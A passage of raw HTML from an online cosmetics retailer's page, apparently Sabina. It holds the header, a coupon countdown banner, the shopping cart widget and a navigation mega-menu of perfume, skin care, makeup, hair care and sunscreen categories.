							$(sidebarContainer).css('top', $(this).scrollTop()-cposition);
						}

					}

					lastscroll = $(this).scrollTop();
				});

				return this;
			}
	    </script>

	    

	    

		<script>
			
			var sbExcludedBrands = [];
						
		</script>

	</head>
	<body id="product" class="keep-header product hide-left-column hide-right-column lang_en layout-fullwidth">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5X48NL&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
		
		<div id="page">
			<div  class="banner hidden-xs hidden-sm">
				<div class="container">
					
				</div>
			</div>
																	
<header id="header" class="header3 with_promocountdown">
        <a href="https://www.sabina.com/en/content/93-blue-monday">
                <div class="header-countdown">
            <div class="header-countdown-container">
                <h3>🎫 Discount Coupons Active! Use your Coupon and Get Up to 30 $ Off</h3>
                <div class="header-countdown-widget">
                    <span class="header-countdown-days">...</span><span class="header-countdown-days-text"><span
                                class="header-countdown-days-label active">days</span><span
                                class="header-countdown-day-label">day</span></span>
                    <span class="header-countdown-hours">...</span><span class="header-countdown-hours-text"><span
                                class="header-countdown-hours-label active">hours</span><span
                                class="header-countdown-hour-label">hour</span></span>
                    <span class="header-countdown-minutes">...</span><span class="header-countdown-minutes-text"><span
                                class="header-countdown-minutes-label active">minutes</span><span
                                class="header-countdown-minute-label">minute</span></span>
                    <span class="header-countdown-seconds">...</span><span class="header-countdown-seconds-text"><span
                                class="header-countdown-seconds-label active">seconds</span><span
                                class="header-countdown-second-label">second</span></span>
                </div>
                <span id="header-countdown-time-status" data-status="1"></span>
                <span id="header-countdown-time-start" data-date="2026-01-18 23:59:59"></span>
                <span id="header-countdown-time-end" data-date="2026-01-22 23:59:59"></span>
            </div>
        </div>
            </a>
                <div id="topbar" class="topbar">
            <div class="">
                <div class="topbar-inner clearfix">
                    <div id="header_logo">
                        <div id="logo-theme" class="logo-store">
                                                            <a href="https://www.sabina.com/en"
                                   title="Sabina">
                                    <img class="sprite_general-sabina-beauty-fashion-logo-1438261726 logobig hide-lt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                    

                                    <img class="sprite_general-logo-140 logosmall hide-gt-1200"
                                         alt="Sabina" src="https://static2.sabinacdn.com/img/sabina-store-logo-1712074343.jpg">
                                </a>
                                                    </div>
                    </div>
                    
                    <div class="dnav">
                        <script>
	var mcls_ajax_url = '/modules/mclocationselector/ajax.php';
	var mcls_canarias_ajax_url = 'https://www.sabina.com/en/module/mclocationselector/canariasloc';
</script>


<div id="mcls_nav">
	<span class="mcls_head">
		<img loading="lazy" src="https://static3.sabinacdn.com/modules/mclocationselector/assets/countries_flag/blank.gif" alt="U.S.A." title="U.S.A." class="flag flag-us" />
		
		
		<span class="hide-lt-1050">
			Delivery to 
			U.S.A. 
			
		</span> 
		<span class="hide-lt-1050">(</span>Change <span>country</span><span class="hide-lt-1050">)</span>
	</span>
	
	
	
</div>
<!-- Block user information module NAV  -->
		<!-- <span>Welcome visitor you can</span> -->
<div id="header_user_info" class="pull-left">
	<ul class="list-inline">
		<!-- <span>Welcome visitor you can</span> -->

		

		
		<li><a href="https://www.sabina.com/en/content/32-about-us">About us</a></li>	
		<li><a href="/en/faq">FAQ</a></li>
		<li><a href="https://www.sabina.com/en/personalized-tips" title="Personalized tips" rel="nofollow">Personalized tips</a></li>

		<li>
			<a href ="https://www.sabina.com/en/tracking" title="Check your order status">
				<span>My order status</span>
			</a>
		</li>

		<li class="hide-xs"><a href="#" title="Beauty Blog" class="login" rel="nofollow">Beauty Blog</a></li>

		<li class="hide-lt-650"><a href="https://www.sabina.com/en/stores" title="Stores" class="login" rel="nofollow">Stores</a></li>

		<li><a href="https://www.sabina.com/en/contact" title="Contact" class="login" rel="nofollow">Contact</a></li>


					<li class="myaccount"><a href="https://www.sabina.com/en/my-account" title="Login to your customer account" class="login" rel="nofollow"><span>My account</span></a></li>
			<!-- <span class="account">or</span> -->
			
			
		
	</ul>	
</div>	
		
					

                    </div>
                </div>
            </div>
        </div>
        <div id="header-main" class="header">
            <div class="">
                <div class="header-inner">

                    <div id="headutils">
                        
                        	
			<div class="new_header-cart-container">
		<div class="new-header-cart-opener">
			<div class="new_header-cart-icon-wrapper">
				<div class="new_header-cart-icon"></div>
				<span
					class="new_header-cart-badge new_ajax_cart_quantity unvisible">0</span>
			</div>
			<span class="new_header-cart-text">Cart</span>
		</div>
		<div id="new_cart" class="new_shopping_cart"
			data-cart_products="[]">
			<div class="new_cart_header">
				<span>Your cart</span>
				<span class="new_cart_close" title="Close"><i class="icon-close"></i></span>
			</div>
			<div class="new_cart_products">
									<p class="new_cart_no_products" style="padding: 20px; text-align: center; color: #666;">
						No products
					</p>
							</div>
			<div class="new_cart_footer" style="display:none;" >
				<!-- Promo Code Section -->
				

				<!-- Applied Vouchers & Supplements -->
				
				<!-- Coupon Progress -->
				<div class="new_cart_coupon_progress" style="display:none;">
					<p class="coupon_progress_message"
					   data-msg-add-more="Add [amount] to your cart to unlock your next discount! ([discount] off)"
					   data-msg-unlocked="You have already reached the maximum discount!"></p>
					<div class="coupon_progress_bar">
						<div class="coupon_progress_fill" style="width: 0%;"></div>
					</div>
				</div>

				<!-- Free Shipping Progress -->
				<div class="new_cart_free_shipping_info" style="display:none;">
					<div class="free_shipping_content">
						<div class="free_shipping_icon">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
								<path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 01-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 01-3 0m3 0a1.5 1.5 0 00-3 0m3 0h1.125c.621 0 1.125-.504 1.125-1.125v-9.75m-17.25 0h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zM6.75 7.5h.008v.008H6.75V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm3.75 0h.008v.008h-.008V7.5zm-18 3h.008v.008H3.375v-.008zm3.75 0h.008v.008H7.125v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008zm3.75 0h.008v.008h-.008v-.008z" />
							</svg>
						</div>
						<div class="free_shipping_text">
							<p class="free_shipping_message" 
							   data-msg-add-more="Add [amount] more to get free shipping!"
							   data-msg-qualified="You qualify for free shipping!"></p>
							<div class="free_shipping_progress_bar">
								<div class="free_shipping_progress_fill" style="width: 0%;"></div>
							</div>
						</div>
					</div>
				</div>
				<!-- Nueva fila de envío -->
				<div class="new_cart_shipping_row">
					<span>Shipping</span>
					<span class="ajax_cart_shipping_cost" data-shipping-cost="$0.00" data-shipping-cost-free="Free shipping!">
													To be determined											</span>
				</div>

				

				<div class="new_cart_summary_row">
					<span class="new_cart_total_label">Total</span>
					<span class="new_cart_total_value ajax_block_cart_total">
											</span>
				</div>
				<a href="https://www.sabina.com/en/finish-order" class="new_cart_checkout_btn"
					title="Check out" rel="nofollow">
					<span class="checkout_btn_text">Check out</span>
					<span class="checkout_btn_spinner" style="display:none;">
						<svg width="20" height="20" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor">
							<circle cx="12" cy="12" r="10" stroke="currentColor" stroke-width="2" fill="none" opacity="0.25"/>
							<path d="M12 2a10 10 0 0 1 10 10" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round">
								<animateTransform attributeName="transform" type="rotate" from="0 12 12" to="360 12 12" dur="1s" repeatCount="indefinite"/>
							</path>
						</svg>
					</span>
				</a>
			</div>
		</div>
		<div class="new_shopping_cart_overflow"></div>
		<!-- Limit Alert Modal -->
		<div id="limit_alert_modal" class="limit-modal-overlay" style="display:none;">
			<div class="limit-modal-box">
				<button class="limit-modal-close">✕</button>
				<div class="limit-modal-icon">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" style="width: 48px; height: 48px;">
					<path stroke-linecap="round" stroke-linejoin="round" d="M12 9v3.75m-9.303 3.376c-.866 1.5.217 3.374 1.948 3.374h14.71c1.73 0 2.813-1.874 1.948-3.374L13.949 3.378c-.866-1.5-3.032-1.5-3.898 0L2.697 16.126zM12 15.75h.007v.008H12v-.008z" />
					</svg>
				</div>
				<h3 class="limit-modal-title">Limit reached</h3>
				<p class="limit-modal-message" id="limit_alert_message" data-limit-product-msg="You have reached the allowed product limit per order for this item. (<span>#</span>)" data-limit-manufacturer-msg="You have reached the allowed product limit per order for this brand. (<span>#</span>)"></p>
				<div class="limit-modal-actions">
					<button class="limit-modal-btn">Understood</button>
				</div>
			</div>
		</div>
	</div>
<div class="ece_search_container">
	<form method="get" action="https://www.sabina.com/en/search" class="ece_search_box">
		<a class="ece_back" href="#back"> <i class="icon-angle-left"></i> </a>
		<button type="submit">
			<i class="icon-search"></i>
			<img src="https://static2.sabinacdn.com/modules/ecelastic/assets/ec_spinner.svg" style="display:none" />
		</button>
		
		<input type="text" id="search_query_top" name="search_query" class="ece_search form-control" value="" autocomplete="off" placeholder="Search for a product, a brand..." data-longval="Search for a product, a brand..." data-midval="Search for a product" data-shortval="Search" />
	</form>
</div>




                    </div>

                    
                </div>
            </div>
            <div id="pts-mainnav" class="pts-mainnav col-lg-12 col-md-12 col-sm-9 col-xs-7">
                <div class="main-menu">
                    <nav id="cavas_menu"  class="sf-contener pts-megamenu">
    <div class="navbar" role="navigation">
        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <span class="hide-lg hide-md hamburgertext">Menu</span>

            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <!-- <span class="sr-only">Navegación</span> -->
                <span class="icon-bars"></span>
            </button>
        </div>
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div id="pts-top-menu" class="collapse navbar-collapse navbar-ex1-collapse">
            <ul class="nav navbar-nav megamenu"><li class="" >
                    <a href="/en/" target="_self"><span class="menu-title">Home</span></a></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Perfumes</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:922px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797645-261088656"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/30-women-s-fragances" title="Women's Fragances">Women's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/6-women-s-perfumes" title="Women&#039;s Perfume" class="img">
						Women&#039;s Perfume					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/190-womens-perfumes-summer-edition" title="Summer perfumes" class="img">
						Summer perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/18-bath-products-for-women" title="Bath products for women" class="img">
						Bath products for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/17-perfume-set-for-women" title="Perfume Cases for Women" class="img">
						Perfume Cases for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/225-womens-perfumes-accessories" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/864-arab-perfumes-for-women" title="Arab Perfumes for Women" class="img">
						Arab Perfumes for Women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-3 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797799-1636434680"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/31-men-s-fragances" title="Men's Fragances">Men's Fragances</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/7-mens-perfumes" title="Men&#039;s Perfumes" class="img">
						Men&#039;s Perfumes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/191-perfumes-summer-edition" title="Perfumes Summer Edition" class="img">
						Perfumes Summer Edition					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/21-bath-products-for-men" title="Bath products for men" class="img">
						Bath products for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/20-perfume-set-for-men" title="Perfume Cases for Men" class="img">
						Perfume Cases for Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/226-accessories-sprays-men-perfumes" title="Accessories" class="img">
						Accessories					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/19-aftershaves" title="Aftershaves" class="img">
						Aftershaves					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/865-arabian-perfumes-for-men" title="Arabian Perfumes for Men" class="img">
						Arabian Perfumes for Men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1649679794-1763001106"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/890-niche-perfumery" title="Niche Perfumes">Niche Perfumes</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/688-niche-perfumes-for-women" title="Niche Perfumes for Women" class="img">
						Niche Perfumes for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/689-niche-perfumes-men" title="Niche Perfumes Men" class="img">
						Niche Perfumes Men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/891-niche-unisex-perfumes" title="Niche Unisex Perfumes" class="img">
						Niche Unisex Perfumes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403871-1984933635"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/perfumes-mujer/30764-j-adore-eau-de-parfum.html#/23-tamano-30_ml'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/perfumes.webp?v=20251104' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="#" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Skin Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1530px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797689-1353375639"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/9-women-s-skin-care" title="Women Skin Care">Women Skin Care</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/35-face-skin-care" title="Facial Cosmetics" class="img">
						Facial Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/36-women-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/37-women-eye-care" title="Eye Care" class="img">
						Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/905-korean-skincare" title="Korean Cosmetics" class="img">
						Korean Cosmetics					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/38-hand-care" title="Hand Care" class="img">
						Hand Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/39-neck-decollete-care" title="Neck &amp; Decollete Care" class="img">
						Neck &amp; Decollete Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/40-lip-care" title="Lip Care" class="img">
						Lip Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/224-eyelashes-eyebrows-care" title="Eyebrows and eyelashes" class="img">
						Eyebrows and eyelashes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/685-cosmetic-set-for-women" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women" class="img">
						Treatments for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797699-1531278491"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/10-mens-skin-care" title="Cosmetics for men">Cosmetics for men</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/42-men-face-skin-care" title="Men&#039;s Face Skin Care" class="img">
						Men&#039;s Face Skin Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/43-men-body-care" title="Body Care" class="img">
						Body Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/71-men-eye-care" title="Eye Contour" class="img">
						Eye Contour					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/684-cosmetic-set-for-men" title="Cosmetic Set" class="img">
						Cosmetic Set					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386172-404053947"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/712-treatments-for-women" title="Treatments for women">Treatments for women</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/700-anti-wrinkle-treatment-for-women" title="Anti-Wrinkle for Women" class="img">
						Anti-Wrinkle for Women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/702-cleansing-creams" title="Cleansing creams" class="img">
						Cleansing creams					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/703-lifting-effect-creams-for-women" title="Lifting effect creams for women" class="img">
						Lifting effect creams for women					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/705-treatment-of-bags-and-dark-circles-under-the-eyes-for-women" title="Bags and Dark Circles Woman" class="img">
						Bags and Dark Circles Woman					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/707-cremas-antiedad-mujer" title="cremas antiedad mujer" class="img">
						cremas antiedad mujer					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/710-make-up-removers" title="Make-up removers" class="img">
						Make-up removers					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/714-moisturizing-creams-for-women" title="Moisturizing creams for women" class="img">
						Moisturizing creams for women					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1639386194-1399978582"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/711-men-s-treatments" title="Men's Treatments">Men's Treatments</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/701-anti-wrinkle-treatment-for-men" title="Anti-wrinkle treatment for men" class="img">
						Anti-wrinkle treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/704-lifting-effect-creams-for-men" title="Lifting effect creams for men" class="img">
						Lifting effect creams for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/706-treatment-of-bags-and-dark-circles-under-the-eyes-for-men" title="Treatments for bags and dark circles under the eyes for men" class="img">
						Treatments for bags and dark circles under the eyes for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/709-anti-aging-creams-for-men" title="Anti-aging treatment for men" class="img">
						Anti-aging treatment for men					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/715-moisturizing-creams-for-men" title="Moisturizing creams for men" class="img">
						Moisturizing creams for men					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1732550040-1900454082"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/12-aloe-vera-natural-cosmetic" title="Aloe Vera">Aloe Vera</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 no-padding menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1477403857-899595737"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/359-skin-caviar'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/skin-care.webp?v=20260119' alt='' width='260' height='317' style='margin-left: -15px;' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/11-makeup" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Makeup</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:1070px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797800-2001957750"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/52-face-makeup" title="Face">Face</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/58-fluid-base" title="Makeup bases" class="img">
						Makeup bases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/59-blushers" title="Blushes" class="img">
						Blushes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/60-correctors" title="Correctors" class="img">
						Correctors					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/61-makeup-funds" title="Makeup funds" class="img">
						Makeup funds					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/62-bronzing-powder" title="Bronzing Powder" class="img">
						Bronzing Powder					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/386-enlightening" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797801-93678641"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/53-eye-makeup" title="Eye makeup">Eye makeup</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/64-eyelash-mask" title="Eyelash Mask" class="img">
						Eyelash Mask					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/65-eyeshadows" title="Eyeshadows" class="img">
						Eyeshadows					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/187-illuminator" title="Illuminator" class="img">
						Illuminator					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/188-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/66-eyeliner" title="Eyeliner" class="img">
						Eyeliner					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/67-eyebrow-liners" title="Eyebrow Liners" class="img">
						Eyebrow Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/270-concealer" title="Anti-dark circles makeup" class="img">
						Anti-dark circles makeup					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797802-857704498"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/54-makeup-lips-nails" title="Lips and nails">Lips and nails</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/68-lipstick" title="Lipstick" class="img">
						Lipstick					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/69-gloss" title="Gloss" class="img">
						Gloss					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/70-lip-liners" title="Lip Liners" class="img">
						Lip Liners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/95-nail-polish" title="Nail polish" class="img">
						Nail polish					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/342-manicure" title="Manicure" class="img">
						Manicure					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-2 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797803-293518985"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/56-cases-accessories" title="Cases and accessories">Cases and accessories</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/101-make-up-cases" title="Make-up cases" class="img">
						Make-up cases					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/300-make-up-accessories" title="Make-up accessories" class="img">
						Make-up accessories					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-4 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1456812425-1083339234"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/11-makeup?brand=guerlain'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/makeup.webp' width='267' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/299-hair-care-products" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Hair Care</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:520px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-6 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1587633177-1297391909"><div class="widget-subcategories">
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/665-champus" title="Shampoos" class="img">
						Shampoos					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/666-conditioners" title="Conditioners" class="img">
						Conditioners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/667-masks" title="Masks" class="img">
						Masks					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/668-hair-treatment" title="Hair treatment" class="img">
						Hair treatment					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/669-fixators-and-finishes" title="Fixers and Finishes" class="img">
						Fixers and Finishes					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/670-hair-straighteners" title="Hair straighteners" class="img">
						Hair straighteners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/671-hairbrushes" title="Hairbrushes" class="img">
						Hairbrushes					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-6 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1458289967-1618813782"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/content/100-sisley-paris-cosmetica-de-lujo-maquillaje-y-perfumes-exclusivos'><img loading='lazy' src='/img/menu/hair-care.webp' width='260' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="" >
                    <a href="https://www.sabina.com/en/857-hogar" target="_self"><span class="menu-title">Home</span></a></li><li class=" aligned-left parent dropdown " >
                    <a href="https://www.sabina.com/en/13-sunscreen" class="dropdown-toggle" data-toggle="dropdown" target="_self"><span class="menu-title">Sunscreen</span><b class="caret"></b></a><div class="dropdown-menu"  style="width:467px" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 " > <div class="mega-col-inner"><div class="pts-widget" id="wid-1446797804-922763169"><div class="widget-subcategories">
		<div class="widget-heading">
		<a href="https://www.sabina.com/en/13-sunscreen" title="Sunscreen">Sunscreen</a>
	</div>
		<div class="widget-inner block_content">
		<ul>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/46-sunscreen-body" title="Sunscreen Body" class="img">
						Sunscreen Body					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/47-after-sun" title="After Sun" class="img">
						After Sun					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/48-self-tanners" title="Self-Tanners" class="img">
						Self-Tanners					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/49-face-sunscreen" title="Face Sunscreen" class="img">
						Face Sunscreen					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/50-sunscreen-eye-care" title="Sunscreen Eye Care" class="img">
						Sunscreen Eye Care					</a>
				</li>
							<li class="clearfix">
					<a href="https://www.sabina.com/en/51-sunscreen-lip-balms" title="Sunscreen Lip Balms" class="img">
						Sunscreen Lip Balms					</a>
				</li>
			
		</ul>
	</div>
</div>
 </div></div></div><div class="mega-col col-sm-8 menuimage" > <div class="mega-col-inner"><div class="pts-widget" id="wid-1448979452-1173266223"><div class="widget-html">
		<div class="widget-inner block_content">
		<p><a href='https://www.sabina.com/en/148_anne-moller'><img loading='lazy' src='https://static1.sabinacdn.com/img/menu/sunscreen.webp?v=20240611' alt='' width='317' height='317' /></a></p>
	</div>
</div>
</div></div></div></div></div></div></li><li class="oldgiftmenu aligned-left parent dropdown " >
